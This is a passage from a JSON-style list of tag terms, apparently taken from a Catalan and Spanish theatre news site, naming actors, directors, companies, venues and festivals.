Teatre de Titelles de Lleida"},{"term":"Francesc Garrido"},{"term":"Fèlix Pons"},{"term":"Guillermo Toledo"},{"term":"Illes Balears"},{"term":"Israel Solà"},{"term":"Joan Pera"},{"term":"José Carlos Martínez"},{"term":"José Carlos Plaza"},{"term":"Júlia Truyol"},{"term":"La Veronal"},{"term":"La Virgueria"},{"term":"Luis Merlo"},{"term":"MERCARTES"},{"term":"Marcia Cisteró"},{"term":"Marta Angelat"},{"term":"Marta Etura"},{"term":"Mercè Sampietro"},{"term":"Mireia Gubianas"},{"term":"Nacho Duato"},{"term":"Nathalie Poza"},{"term":"Premios Oliver"},{"term":"Premios Tony"},{"term":"Projecte Ingenu"},{"term":"Rosa Boladeras"},{"term":"Rosa Cadafalch"},{"term":"Rosa Vila"},{"term":"SAT"},{"term":"Sala Mirador"},{"term":"Sixto Paz Produccions"},{"term":"Teatre Micalet"},{"term":"Teatre Romea"},{"term":"Teatre de Salt"},{"term":"Teatro del Barrio"},{"term":"Xavier Ripoll"},{"term":"Àngel Llàcer"},{"term":"#estatutespectador"},{"term":"Aina Calpe"},{"term":"Alain Platel"},{"term":"Albert Boronat"},{"term":"Alberto Ramos"},{"term":"Alícia Gorina"},{"term":"Anna Sahun"},{"term":"Ariadna Gil"},{"term":"Berta Giraut"},{"term":"Carla Rovira"},{"term":"Carme Pla"},{"term":"Carme Portacelli"},{"term":"Cesc Gelabert"},{"term":"Clara Cols"},{"term":"Cristina Gámiz"},{"term":"Dansalona"},{"term":"El Brujo"},{"term":"Elena Gadel"},{"term":"Emilio Gutiérrez Caba"},{"term":"En Tribuna"},{"term":"Estel Solé"},{"term":"Fernando Cayo"},{"term":"Ferran Carvajal"},{"term":"Festival Fringe"},{"term":"Francesc Lucchetti"},{"term":"Frank Capdet"},{"term":"Helen Mirren"},{"term":"Isak Ferriz"},{"term":"Ivan Labanda"},{"term":"Jesús Cimarro"},{"term":"Joan Sellent"},{"term":"Joan Solé"},{"term":"Joan Sureda"},{"term":"Jorge Picó"},{"term":"Josep Maria Flotats"},{"term":"Juan Diego"},{"term":"Juan Echanove"},{"term":"Julia Gutiérrez Caba"},{"term":"Julieta Serrano"},{"term":"Kubik Fabrik"},{"term":"La Caldera"},{"term":"La Ruta 40"},{"term":"Llàtzer García"},{"term":"Maife Gil"},{"term":"Marc Martínez"},{"term":"Maria Rodríguez"},{"term":"Mariona Castillo"},{"term":"Marta Aran"},{"term":"Marta Pérez"},{"term":"Mia Esteve"},{"term":"Miguel Ángel Solá"},{"term":"Mireia Trias"},{"term":"Miriam Iscla"},{"term":"Montse Vellvehí"},{"term":"Oliver Py"},{"term":"Pep Molina"},{"term":"Porta4"},{"term":"Ramon Vila"},{"term":"Ricard Farré"},{"term":"Robert Lepage"},{"term":"Roberto Olivan"},{"term":"Roberto Romei"},{"term":"Roger Coma"},{"term":"Ruben Ochandiano"},{"term":"Sala Triángulo"},{"term":"Sergio Matamala"},{"term":"Tamzin Townsend"},{"term":"Teatre Fortuny"},{"term":"Teatre-Auditori de Sant Cugat"},{"term":"Teatro Garaje Lumière"},{"term":"Teatro Valle-Inclán"},{"term":"Tilda Espluga"},{"term":"Vanessa Segura"},{"term":"Victoria Szpunberg"},{"term":"Victòria Szpunberg"},{"term":"Víctor Alvaro"},{"term":"Xavier Torras"},{"term":"Xiscu Masó"},{"term":"danza"},{"term":"entrevistes"},{"term":"performance"},{"term":"Àtic 22"},{"term":"Ángel Corella"},{"term":"ADETCA"},{"term":"Aitor Galisteo Rocher"},{"term":"Albert Guinovart"},{"term":"Aleix Fauró"},{"term":"Amparo Baró"},{"term":"Andrew Tarbet"},{"term":"Anna Azcona"},{"term":"Anna Maria Ricart"},{"term":"Ariadna Peya"},{"term":"Arteria Paral·lel"},{"term":"Asier Etxeandía"},{"term":"Atrium Viladecans"},{"term":"AtriumLab"},{"term":"Badabadoc"},{"term":"Bea Segura"},{"term":"Beth Rodergas"},{"term":"Borja Sitjà"},{"term":"Bàrbara Roig"},{"term":"Carles Gilabert"},{"term":"Carles Santos"},{"term":"Carlota Olcina"},{"term":"Carmelo Gómez"},{"term":"Carol Muakuku"},{"term":"Cervantes"},{"term":"Cia Arcàdia"},{"term":"Cia Obskené"},{"term":"CoNCA"},{"term":"David Campos"},{"term":"David Marcé"},{"term":"Deltebre Dansa"},{"term":"Eduardo Lloveras"},{"term":"Elisenda Roca"},{"term":"Enric Auquer"},{"term":"Enric Majó"},{"term":"Ferran Madico"},{"term":"Festival COS"},{"term":"Festival Còmic de Figueres"},{"term":"Festival de Edinburgh"},{"term":"Fira Trapezi"},{"term":"Focus"},{"term":"Francesca Piñón"},{"term":"Gonzalo Cunill"},{"term":"Gonzalo de Catsro"},{"term":"Guillem Albà"},{"term":"Hermann Bonnín"},{"term":"Ibsen"},{"term":"Joan Amargós"},{"term":"Joan Maria Segura"},{"term":"Jordi Duran"},{"term":"Jordi Llovet"},{"term":"Jordi Vidal"},{"term":"José Sacristán"},{"term":"Juan Carlos Martel"},{"term":"Kompanyia"},{"term":"La Gleva"},{"term":"La Zaranda"},{"term":"La pensión de las pulgas"},{"term":"Lina Lambert"},{"term":"Lolita Flores"},{"term":"Manel Dueso"},{"term":"Marc Rius"},{"term":"March Rosich"},{"term":"Maribel Verdú"},{"term":"Marta Betriu"},{"term":"María Pagés"},{"term":"Mercè Sarrias"},{"term":"Mercè Vila Godoy"},{"term":"Miguel Rellán"},{"term":"Mireia Illamola"},{"term":"Montse German"},{"term":"Mostra de Teatre d'Alcoi"},{"term":"Muntsa Alcañiz"},{"term":"México"},{"term":"Natalia Menéndez"},{"term":"Nausicaa Bonnin"},{"term":"Neil Labute"},{"term":"Neus Bernaus"},{"term":"Nies Jaume"},{"term":"Nueva York"},{"term":"Oriol Pla"},{"term":"Pablo Lammers"},{"term":"Pablo Ley"},{"term":"Paul Berrondo"},{"term":"Paula Màlia"},{"term":"Queralt Casasayas"},{"term":"Raquel Ferri"},{"term":"Reino Unido"},{"term":"Ricardo Darín"},{"term":"Roberto Álamo"},{"term":"Roc Esquius"},{"term":"Rosa Gàmiz"},{"term":"Ruben Ametllé"},{"term":"Sergi Torrecilla"},{"term":"Strindberg"},{"term":"Sílvia Marsó"},{"term":"Sílvia Munt"},{"term":"TNT"},{"term":"Tamara Rojo"},{"term":"Teatro Arenal"},{"term":"Teatro Maravillas"},{"term":"Teatro Pavón"},{"term":"Teatro Pradillo"},{"term":"Teatro de la Ciudad"},{"term":"Tomaz Pandur"},{"term":"Toni Gomilla"},{"term":"Toni Martín"},{"term":"Vaca 35"},{"term":"Wadji Mouawad"},{"term":"Wajdi Mouawad"},{"term":"Xavi Francès"},{"term":"Xavi Mira"},{"term":"Zirkolika"},{"term":"obituarios"},{"term":"teatre Arnau"},{"term":"#laculturanoesunluxe"},{"term":"Agrupación Señor Serrano"},{"term":"Agustí Villaronga"},{"term":"Aina Clotet"},{"term":"Alba José"},{"term":"Alberto Conejero"},{"term":"Alemania"},{"term":"Amparo Larrañaga"},{"term":"Amparo Pamplona"},{"term":"Ana Torrent"},{"term":"Andrea Ros"},{"term":"Andreu Gallén"},{"term":"Anna Casas"},{"term":"Arts de Carrer"},{"term":"Arxipièlag"},{"term":"Beca Desperta"},{"term":"Belén López"},{"term":"Bitó Produccions"},{"term":"Blanca Garcia-Lladó"},{"term":"Bob Wilson"},{"term":"Brodas Bros"},{"term":"Can Felipa"},{"term":"Carles Alberola"},{"term":"Carles Alfaro"},{"term":"Carles Batlle"},{"term":"Catalunya"},{"term":"Cia Ignífuga"},{"term":"Cia La Pell"},{"term":"Circ Raluy"},{"term":"Circo Price"},{"term":"Comèdia"},{"term":"Cristina Arenas"},{"term":"Dani Arrébola"},{"term":"Daniel Freire"},{"term":"Daniel J. Meyer"},{"term":"David Hare"},{"term":"David Mamet"},{"term":"Dei Furbi"},{"term":"Denise Despeyroux"},{"term":"Eduardo Mendoza"},{"term":"Escarlata Circus"},{"term":"Ever Blanchet"},{"term":"Ferran Rañé"},{"term":"Festival Escena Contemporánea"},{"term":"Festival Internacional de Edimburgo"},{"term":"Festival Sagunt a Escena"},{"term":"Fora de Temporada"},{"term":"Fringe Festival"},{"term":"Gastón Core"},{"term":"Gerónimo Rauch"},{"term":"Ginés García Millán"},{"term":"Gracia Fernández"},{"term":"Guille Milkyway"},{"term":"Guy Cassiers"},{"term":"Harold Pinter"},{"term":"ICEC"},{"term":"INAEM"},{"term":"Iban Beltran"},{"term":"Imma Cuesta"},{"term":"Isaac Alcayde"},{"term":"Isabel Rocatti"},{"term":"Ivan Campillo"},{"term":"Ivo van Hove"},{"term":"Javier Dualte"},{"term":"Joan Brossa"},{"term":"Joan Maria Gual"},{"term":"Jon Fosse"},{"term":"Jordi Faura"},{"term":"José Sancho"},{"term":"Juan Cavestany"},{"term":"Juanjo Puigcorbé"},{"term":"Judi Dench"},{"term":"Kevin Spacey"},{"term":"Krystian Lupa"},{"term":"Laia Duran"},{"term":"Laura López"},{"term":"Les Luthiers"},{"term":"Lola Herrera"},{"term":"Magda Puig"},{"term":"Magüi Mira"},{"term":"Manel Sans"},{"term":"Manuel Veiga"},{"term":"Mar Casas"},{"term":"Mar Monegal"},{"term":"Marc Crehuet"},{"term":"Marc Montserrat"},{"term":"Maria Casellas"},{"term":"Maria Pujalte"},{"term":"Marina San José"},{"term":"Mariona Ribas"},{"term":"Marta Solé Bonay"},{"term":"Martí Peraferrer"},{"term":"Martí Salvat"},{"term":"María Rodriguez Soto"},{"term":"Mikhail Baryshnikov"},{"term":"Mireia Piferrer"},{"term":"Montse Guallar"},{"term":"Mònica Graenzel"},{"term":"Núria Deulofeu"},{"term":"Oskaras Koršunovas"},{"term":"Pablo Rivero"},{"term":"Paco Becerra"},{"term":"París"},{"term":"Patrice Chéreau"},{"term":"Patrícia Bargalló"},{"term":"Pentación Espectáculos"},{"term":"Pentateatre Atòmic"},{"term":"Pep Munné"},{"term":"Pepa López"},{"term":"Pepa Plana"},{"term":"Pere Ponce"},{"term":"Premio Valle-Inclán"},{"term":"Premios Ceres"},{"term":"Propeller Theatre"},{"term":"Rafael Spregelburd"},{"term":"Ramon Bonvehí"},{"term":"Ramón del Valle-Inclán"},{"term":"Reus"},{"term":"Ricard Borràs"},{"term":"Roberto Álvarez"},{"term":"Roger Pera"},{"term":"Roger Torns"},{"term":"Roser Blanch"},{"term":"Ruben de Eguía"},{"term":"Rufassa Escènica"},{"term":"Sala Flyhard"},{"term":"Sala Tú"},{"term":"Sara Baras"},{"term":"Sarah Kane"},{"term":"Sevilla"},{"term":"Sondheim"},{"term":"TOT"},{"term":"Teatre Amateur"},{"term":"Teatre Colisseum"},{"term":"Teatreneu"},{"term":"Teatro Arlequín"},{"term":"Teatro Infanta Isabel"},{"term":"TeatrodeCERCA"},{"term":"Tim Robbins"},{"term":"Toni Cabré"},{"term":"Xavi Duch"},{"term":"Xavier Ruano"},{"term":"Yasmina Reza"},{"term":"magia"},{"term":"multidisciplinar"},{"term":"noticies"},{"term":"Àngela Jové"},{"term":"Íntims Produccions"},{"term":"#marearojacultura"},{"term":"1927"},{"term":"AADPC"},{"term":"ANEXA"},{"term":"Abel Coll"},{"term":"Adrià Olay"},{"term":"Agnes Mateus"},{"term":"Agnès Mateus"},{"term":"Agosto"},{"term":"Aida Oset"},{"term":"Al Pacino"},{"term":"Alba Cramona"},{"term":"Alba Ribas"},{"term":"Albert Camus"},{"term":"Albert Carbó"},{"term":"Albert Mestres"},{"term":"Aleix Aguilà"},{"term":"Aleix Albareda"},{"term":"Alejandro Bordanove"},{"term":"Alexandra"},{"term":"Alfonso Lara"},{"term":"Amparo Fernández"},{"term":"Ana Wagener"},{"term":"Anabel Alonso"},{"term":"Andrea D'Odorico"},{"term":"Anna Estrada"},{"term":"Antonio Molero"},{"term":"Antonio de la Torre"},{"term":"Apdc"},{"term":"Ariadna Fígols"},{"term":"Armand Villén"},{"term":"Arthur Miller"},{"term":"Artur Trias"},{"term":"Asturias"},{"term":"Babou Cham"},{"term":"Beckett"},{"term":"Berlín"},{"term":"Bilbo"},{"term":"Bitò"},{"term":"Blai Mateu"},{"term":"Bruna Cusí"},{"term":"Bárbara Granados"},{"term":"Cabaret"},{"term":"Candela Serrat"},{"term":"Carla Torres"},{"term":"Carles Cuevas"},{"term":"Carles Flavià"},{"term":"Carles Goñi"},{"term":"Carlos Gramaje"},{"term":"Carlos Saura"},{"term":"Carlota Ferrer"},{"term":"Carme Balaguer"},{"term":"Carolina Morro"},{"term":"Cesc Gay"},{"term":"Cheek by Jowl"},{"term":"Chejov"},{"term":"Chevi Muraday"},{"term":"Chile"},{"term":"Christiane Jatahy"},{"term":"Cia Dara"},{"term":"CiaSolitaria"},{"term":"Circa"},{"term":"Circo"},{"term":"Clara Garcés"},{"term":"Clara Puerto"},{"term":"Clara de Ramon"},{"term":"Claudia Cedó"},{"term":"Col·lectiu La Santa"},{"term":"Concha Milla"},{"term":"Cristina López"},{"term":"Cristina Solà"},{"term":"D.E.P"},{"term":"D.E.P."},{"term":"Dafnis Balduz"},{"term":"Daniel Anglès"},{"term":"Daniel Sánchez Arévalo"},{"term":"Daniel de Vicente"},{"term":"David Anguera"},{"term":"David Bagès"},{"term":"David Larible"},{"term":"David Ortega"},{"term":"Diego Lorca"},{"term":"Diego Martín"},{"term":"Dolo Beltrán"},{"term":"Eduard Buch"},{"term":"El Conde de Torrefiel"},{"term":"El Corral de Comedias"},{"term":"El Jardí de Figueres"},{"term":"Elena Tarrats"},{"term":"Elfriede Jelinek"},{"term":"Els Joglars"},{"term":"Emilià Carrilla"},{"term":"Enric Rodríguez"},{"term":"Ernesto Alterio"},{"term":"Ernesto Arias"},{"term":"Escenografias"},{"term":"Ester Nadal"},{"term":"Esther Bové"},{"term":"Esther López"},{"term":"Eva Hibernia"},{"term":"FAETEDA"},{"term":"Fabrice Murgia"},{"term":"Felipe Cabezas"},{"term":"Fermí Reixach"},{"term":"Fernando Bernués"},{"term":"Ferran Dordal"},{"term":"Ferran Utzet"},{"term":"Festival Internacional de Pallassos de Cornellà"},{"term":"Festival Internacional de Teatro de Vitoria"},{"term":"Festival dFeria"},{"term":"Festival de Alcalá"},{"term":"Festival de Cáceres"},{"term":"Festival de Olite"},{"term":"Festivales"},{"term":"Feten"},{"term":"Fimag"},{"term":"Fira de Circ al Carrer de la Bisbal"},{"term":"Flavia Company"},{"term":"Francesc Casadesús"},{"term":"Francesc Ferrer"},{"term":"Gemma Brió"},{"term":"Gemma Martínez"},{"term":"Gloria Muñoz"},{"term":"Glòria Balañà"},{"term":"Guasch Teatre"},{"term":"Guillem-Jordi Graels"},{"term":"Guillermo Montesinos"},{"term":"Hans Richter"},{"term":"Hugo Silva"},{"term":"Iago Pericot"},{"term":"Ignacio Amestoy"},{"term":"Insectotròpics"},{"term":"Isabella Rossellini"},{"term":"Isidre Montserrat"},{"term":"Isis Martín"},{"term":"Israel Galvan"},{"term":"Ivan Padilla"},{"term":"Iñaki Garz"},{"term":"Iñigo Aranburu"},{"term":"James Thiérrée"},{"term":"Jan Lauwers"},{"term":"Jaume Ulled"},{"term":"Jaume Viñas"},{"term":"Javier Gutiérrez"},{"term":"Joan Arqué"},{"term":"Jordi Brunet"},{"term":"Jordi Collet"},{"term":"Jordi Cornuella"},{"term":"Jordi Figueras"},{"term":"Jordi Llordella"},{"term":"Jorge Velasco"},{"term":"Jorge Yaman-Serrano"},{"term":"Jose Luis Gómez"},{"term":"Josep Maria de Sagarra"},{"term":"José Padilla"},{"term":"José Pascual Abellán"},{"term":"José Pedro García Balada"},{"term":"Juan Luis Galiardo"},{"term":"Juan Margallo"},{"term":"Jude Law"},{"term":"Julia Möller"},{"term":"Julio Walovits"},{"term":"Jumon Erra"},{"term":"Júlia Molins"},{"term":"Kubik Fbarik"},{"term":"LAminimAL"},{"term":"La Calorica"},{"term":"La Guapa Teatre"},{"term":"La Kompanyia Lliure"},{"term":"La Poderosa"},{"term":"La Vilella"},{"term":"Laila Ripol"},{"term":"Lali Álvarez"},{"term":"Las Divinas"},{"term":"Laura Mihon"},{"term":"Laura Pujolàs"},{"term":"Les Impuxibles"},{"term":"Lleida"},{"term":"Llliure"},{"term":"Llol Bertran"},{"term":"Lluís Marquès"},{"term":"Lluïsos de Gràcia"},{"term":"Los Galindos"},{"term":"Malena Alterio"},{"term":"Mamen Duch"},{"term":"Manel Bonany"},{"term":"Manu Guix"},{"term":"Manuel Barceló"},{"term":"Marc Pujol"},{"term":"Marcos Morau"},{"term":"Marcos Ordoñez"},{"term":"Maria Cirici"},{"term":"Maria Salarich"},{"term":"Maria Santallusia"},{"term":"Marina Abramovic"},{"term":"Marina Gatell"},{"term":"Mark Lockyer"},{"term":"Mark Ravenhill"},{"term":"Marta Galan"},{"term":"Marta Ribera"},{"term":"Mentidera Teatre"},{"term":"Mercè Comes"},{"term":"Mercè Sàrrias"},{"term":"Miki Esparbé"},{"term":"Milo Rau"},{"term":"Miniteatres"},{"term":"Miquel Gelabert"},{"term":"Miquel de Palol"},{"term":"Miquel Àngel Raio"},{"term":"Mireia Pàmies"},{"term":"Montse Alcoverro"},{"term":"Montse Esteve"},{"term":"Monty Phyton"},{"term":"Monòlegs"},{"term":"Muestra de Teatro de Alicante"},{"term":"Muguet Franc"},{"term":"Míriam Alamany"},{"term":"Míriam Escurriola"},{"term":"Míriam Marcet"},{"term":"Mònica Almirall"},{"term":"Mònica Glaenzel"},{"term":"Mònica Lucchetti"},{"term":"NEO"},{"term":"Najwa Nimri"},{"term":"Narcís Comadira"},{"term":"Natalia Millán"},{"term":"Natalio Grueso"},{"term":"Naves del Español"},{"term":"Nelson Valente"},{"term":"Nina Reglero"},{"term":"Norberto Ibero"},{"term":"Novembre Vaca"},{"term":"Núria Legarda"},{"term":"PLATEA"},{"term":"Paco Azorín"},{"term":"Paco Moran"},{"term":"Pako Merino"},{"term":"Pascal Rambert"},{"term":"Patrice Tribaud"},{"term":"Patrícia Paisal"},{"term":"Paula Ribó"},{"term":"Peeping Tom"},{"term":"Pep Antón Muñoz"},{"term":"Pep Jové"},{"term":"Peter Vives"},{"term":"Petra Martínez"},{"term":"Placido Domingo"},{"term":"Platea Abierta"},{"term":"Praga"},{"term":"Premi Unnim de Teatre"},{"term":"Premis de la Crítica"},{"term":"Ramon Barea"},{"term":"Ricard Soler i Mallol"},{"term":"Roberto G. Alonso"},{"term":"Roberto García"},{"term":"Rodrigo García"},{"term":"Roger Peña Carulla"},{"term":"Romeo Castellucci"},{"term":"Romina Paula"},{"term":"Roser Tàpias"},{"term":"Rubén de Eguia"},{"term":"Rusia"},{"term":"Russafa Escènica"},{"term":"Sala Rufassa"},{"term":"Sergi Misas"},{"term":"Sergi Pompermayer"},{"term":"Site Specific"},{"term":"Societat Doctor Alonso"},{"term":"Sol de York"},{"term":"Stefano Massini"},{"term":"Susanna Garachana"},{"term":"Sílvia Forns"},{"term":"TA"},{"term":"Tarragona"},{"term":"Teatralia"},{"term":"Teatre"},{"term":"Teatre Auditori Sant Cugat"},{"term":"Teatre Aurora"},{"term":"Teatre Bartrina"},{"term":"Teatre Eòlia"},{"term":"Teatre Jove"},{"term":"Teatre Municipal de Girona"},{"term":"Teatre Nu"},{"term":"Teatre Regina"},{"term":"Teatro Akademia"},{"term":"Teatro Albéniz"},{"term":"Teatro CCCB"},{"term":"Teatro DECERCA"},{"term":"Teatro Familiar"},{"term":"Teatro Palacio Valdés"},{"term":"Teatro Valle-Inclén"},{"term":"Teatro de Títeres Titirimundi"},{"term":"Teatro de la Comedia"},{"term":"Teatros Luchana"},{"term":"Tennessee Williams"},{"term":"Teresa Vallicrosa"},{"term":"Terrassa"},{"term":"The Project"},{"term":"The Zombie Company"},{"term":"Thomas Ostermeier"},{"term":"Thomas Richards"},{"term":"Timbre 4"},{"term":"Titzina Teatre"},{"term":"Tom Hanks"},{"term":"Tomás Pozzi"},{"term":"Toneelgroep Amsterdam"},{"term":"Toni Gomila"},{"term":"Toni Sevilla"},{"term":"Velvet Events"},{"term":"Ventura Pons"},{"term":"Vicenta Ndongo"},{"term":"Victoria"},{"term":"Vol-Ras"},{"term":"Víctor Estévez"},{"term":"Víctor Ulate"},{"term":"Woody Allen"},{"term":"Xavier Bobés"},{"term":"Xavier Marcé"},{"term":"cric"},{"term":"critica"},{"term":"efemérides"},{"term":"epsacios"},{"term":"espais"},{"term":"notic"},{"term":"Àlex Mañas"},{"term":"Àlex Monner"},{"term":"Àngels Aymar"},{"term":"Érica Rivas"},{"term":"Óscar Muñoz"},{"term":"#noticias"},{"term":"#postfunció"},{"term":"A Escena"},{"term":"A tres bandes"},{"term":"AAEE"},{"term":"ADDPC"},{"term":"AGT"},{"term":"APGCC"},{"term":"Abel Boquera"},{"term":"Abel Rodríguez"},{"term":"Abi Morgan"},{"term":"Actor's Gang"},{"term":"Actors Touring Company"},{"term":"Ada Vilaró"},{"term":"Adam Gwen"},{"term":"Adi Boutrous"},{"term":"Adolfo Fernández"},{"term":"Adolfo Marsillach"},{"term":"Adriana Ozores"},{"term":"Adrià Díaz"},{"term":"Adrián Pino Olivera"},{"term":"Agatha Christie"},{"term":"Aina Ripol"},{"term":"Ainhoa Arteta"},{"term":"Aixeca el Teló"},{"term":"Alain Hernandez"},{"term":"Alba Sarraute"},{"term":"Alba Valldaura"},{"term":"Albena Teatre"},{"term":"Albert Ausellé"},{"term":"Albert Baró"},{"term":"Albert Bolea"},{"term":"Albert Pérez Hidalgo"},{"term":"Albert Salazar"},{"term":"Alberto Díaz"},{"term":"Alberto Jiménez"},{"term":"Alberto Puraenvidia"},{"term":"Aleix Plana"},{"term":"Aleix Puiggalí"},{"term":"Alejo Levis"},{"term":"Alexis Eupierre"},{"term":"Alfonso Sastre"},{"term":"Alicia Borrachero"},{"term":"Alicia Hermida"},{"term":"Almagro Off"},{"term":"Alta Realitat"},{"term":"Amelia Ochandiano"},{"term":"Amparo Climent"},{"term":"Amélie Nothomb"},{"term":"Ana Diosdado"},{"term":"Ana Fernández"},{"term":"Ana Labordeta"},{"term":"Anaïs Nin"},{"term":"Andorra"},{"term":"Andrea Artero"},{"term":"Andrea Montero"},{"term":"Andrea Portella"},{"term":"Andrea Segura"},{"term":"Andrea Trepat"},{"term":"Andreu Bneito"},{"term":"Andreu Martínez"},{"term":"Andreu Sans"},{"term":"Andrew Lloyd Webber"},{"term":"Anestis Azas"},{"term":"Angel Pavlovsky"},{"term":"Angela Lansbury"},{"term":"Animal Religion"},{"term":"Anna Alborch"},{"term":"Anna Barrachina"},{"term":"Anna Berenguer"},{"term":"Anna Briansó"},{"term":"Anna Castells"},{"term":"Anna Gras"},{"term":"Anna Pérez Pagès"},{"term":"Anna Rosa Cisquella"},{"term":"Anne Hathaway"},{"term":"Annick Bergeron"},{"term":"Antonio Gaguirres Walker"},{"term":"Antonio Najarro"},{"term":"Antonio Resines"},{"term":"Antonio Rojano"},{"term":"Antonio-Simón"},{"term":"Aquatremans Teatre"},{"term":"Aquitània Teatre"},{"term":"Arenes"},{"term":"Argentina"},{"term":"Ariadna Matas"},{"term":"Ariadna Pastor"},{"term":"Ariel Goldenberg"},{"term":"Arte y Desmayo"},{"term":"Artur Rodríguez"},{"term":"Arántzazu Ruiz"},{"term":"Assumpta Serna"},{"term":"Astrid Jones"},{"term":"Ateneu Popular 9 Barris"},{"term":"Atresbandes"},{"term":"Audra MacDonald"},{"term":"Axel joswing"},{"term":"Balance temp 14-15"},{"term":"Balance temp 15-16"},{"term":"Balance temp 16-17"},{"term":"Balance temp 17-18"},{"term":"Banfield Teatro Ensamble"},{"term":"Baro d'Evel"},{"term":"Bealia Guerra"},{"term":"Beatriz Carvajal"},{"term":"Beatriz L. Maurel"},{"term":"Begoña Moral"},{"term":"Belbel"},{"term":"Belen Bouso"},{"term":"Belinda Washington"},{"term":"Belén Rueda"},{"term":"Benedict Cumberbatch"},{"term":"Bernard Shaw"},{"term":"Bernard-Marie Koltès"},{"term":"Berta Ojea"},{"term":"Berta Ojeda"},{"term":"Berta Sureda"},{"term":"Bertolt Brecht"},{"term":"Betsy Túrnez"},{"term":"Biel Mesquida"},{"term":"Biennale de la Danse"},{"term":"Biribó Teatro"},{"term":"Blai Juanet"},{"term":"Blai Rodríguez"},{"term":"Blanca Caminal"},{"term":"Blanca Li"},{"term":"Blanca Marsillach"},{"term":"Bob Dylan"},{"term":"Bolaño"},{"term":"Bolshoi"},{"term":"Boris Rotenstein"},{"term":"Borja Tous"},{"term":"Born Centre Cultural"},{"term":"Brandley Cooper"},{"term":"Brincaderia"},{"term":"Bryan Cranston"},{"term":"Bululú 2120"},{"term":"Bàrbara Mestanza"},{"term":"Bárbara Santa-Cruz"},{"term":"CDG"},{"term":"CDT"},{"term":"CROQUIS_BCN"},{"term":"Cabanyal íntim"},{"term":"Cafè-Teatre Llatiol"},{"term":"Cal Gras"},{"term":"Calderón de la Barca"},{"term":"Carles Algué"},{"term":"Carles Pedragosa"},{"term":"Carles Roig"},{"term":"Carles Velat"},{"term":"Carlos Alfaro"},{"term":"Carlos Borsani"},{"term":"Carlos Cuevas"},{"term":"Carlos Larrañaga"},{"term":"Carlos López"},{"term":"Carlos Marquerie"},{"term":"Carlos Martín-Peñasco"},{"term":"Carlos Mô"},{"term":"Carlos Vermut"},{"term":"Carlus Padrissa"},{"term":"Carme Callol"},{"term":"Carme Conesa"},{"term":"Carme Fortuny"},{"term":"Carme Sais"},{"term":"Carmela Poch"},{"term":"Carmen Domingo"},{"term":"Carmen Fortuny"},{"term":"Carol Rovira"},{"term":"Carolina Román"},{"term":"Carolina África"},{"term":"Caryl Churchill"},{"term":"Catalina Florit"},{"term":"Catalina Solivellas"},{"term":"Cecilia Bartoli"},{"term":"Celso Giménez"},{"term":"Centre de Titelles de Lleida"},{"term":"Centro dramático Gallegoi"},{"term":"Cesc Casadesús"},{"term":"Chani Martín"},{"term":"Chantal Aimée"},{"term":"Charo López"},{"term":"Chete Lara"},{"term":"Chete Lera"},{"term":"Chicago"},{"term":"Christoph Mathaler"},{"term":"Christph Marthaler"},{"term":"Chroma Teatre"},{"term":"Cia A3"},{"term":"Cia Estampades"},{"term":"Cia Impàs"},{"term":"Cia Kamchàtka"},{"term":"Cia La Bondage"},{"term":"Cia La Danesa"},{"term":"Cia La Mandona"},{"term":"Cia La Rueda"},{"term":"Cia Mai Rojas"},{"term":"Cia Tabú"},{"term":"Cia. LaPùblica"},{"term":"Ciatre"},{"term":"Cie XY"},{"term":"Cinta Moreno"},{"term":"Circo Pride"},{"term":"Ciro Zorzoli"},{"term":"Cities on Stage"},{"term":"Ciutat Invisible"},{"term":"Clara Lago"},{"term":"Clara Manyós"},{"term":"Clownic"},{"term":"Clàudia Cedó"},{"term":"Col·lectiu LaCosa"},{"term":"Compagnie Adrien M\/ Claire B"},{"term":"Companyia El Martell"},{"term":"Companyia Ésgrata"},{"term":"Complicité"},{"term":"Conchi Almeda"},{"term":"Constantino Romero"},{"term":"Cor de Teatre"},{"term":"Cor de la Ciutat de Mataró"},{"term":"Corral de Alcalá"},{"term":"Cortez-Fontán"},{"term":"CortoCircuito"},{"term":"Cristina Lügstenmann"},{"term":"Cristina Marcos"},{"term":"Cristina Medina"},{"term":"Cristina Rota"},{"term":"Cristina Álcazar"},{"term":"Cuadrienal de Escenografía y Artes Escénicas"},{"term":"Cuba"},{"term":"Cícol Malda"},{"term":"Dani Chicano"},{"term":"Dani Ledesma"},{"term":"Daniel Grao"},{"term":"Daniel Radchliffe"},{"term":"Daniela Pal"},{"term":"Daniela Rico Artigas"},{"term":"Daniela de Vechhi"},{"term":"Daniele Finzi"},{"term":"Dario Fo"},{"term":"Davel Puente"},{"term":"David Albet"},{"term":"David Costa"},{"term":"David Desola"},{"term":"David Domínguez"},{"term":"David González"},{"term":"David Harrower"},{"term":"David Hirson"},{"term":"David Ibáñez"},{"term":"David Marín"},{"term":"David Menéndez"},{"term":"David Ruano"},{"term":"David Serrano"},{"term":"David Teixóid"},{"term":"David Ymbernon"},{"term":"Davide Carnevali"},{"term":"Denis Rafter"},{"term":"Descartable Teatre"},{"term":"Despenjades"},{"term":"Diana Gómez"},{"term":"Diana Lázaro"},{"term":"Dick Them"},{"term":"Dies de Dansa"},{"term":"Dino Mustafic"},{"term":"Dominic Dromgoole"},{"term":"DraftIn"},{"term":"Dugald Bruce-Lockart"},{"term":"Dulgald Bruce-Lockhart"},{"term":"Dyptik"},{"term":"Dídac Flores"},{"term":"Edu Buch"},{"term":"Edu Cárcamo"},{"term":"Edu Pericas"},{"term":"Eduard Autonell"},{"term":"Eduard Iniesta"},{"term":"Eduard Muntada"},{"term":"Eduard Tudela"},{"term":"Eduardo Velasco"},{"term":"Edward Petherbridge"},{"term":"Eimantas Pakalka"},{"term":"El Apartamento"},{"term":"El Cicló"},{"term":"El Eje"},{"term":"El Gato en Bicicleta"},{"term":"El Molino"},{"term":"El Polvorí de Gardeny"},{"term":"El Pont Flotant"},{"term":"El Timbal"},{"term":"El Umbral de Primavera"},{"term":"El Virus"},{"term":"Elaine Strich"},{"term":"Eleazar Ortiz"},{"term":"Elena Anaya"},{"term":"Elena Martín"},{"term":"Elena Rivera"},{"term":"Elena Roger"},{"term":"Eles Alavedra"},{"term":"Elisa Matilla"},{"term":"Elisabet Molet"},{"term":"Elisenda Guiu"},{"term":"Eloi Gómez"},{"term":"Emma Thompson"},{"term":"English"},{"term":"English National Ballet"},{"term":"Enric Auter"},{"term":"Enric Nolla"},{"term":"Enrique Fayos"},{"term":"Ensamble del Pastor Lobo"},{"term":"Enzo Cormann"},{"term":"Eric Balbàs"},{"term":"Eric Gauthier"},{"term":"Ermin Bravo"},{"term":"Escena Bruta"},{"term":"Espacio 8"},{"term":"Espai 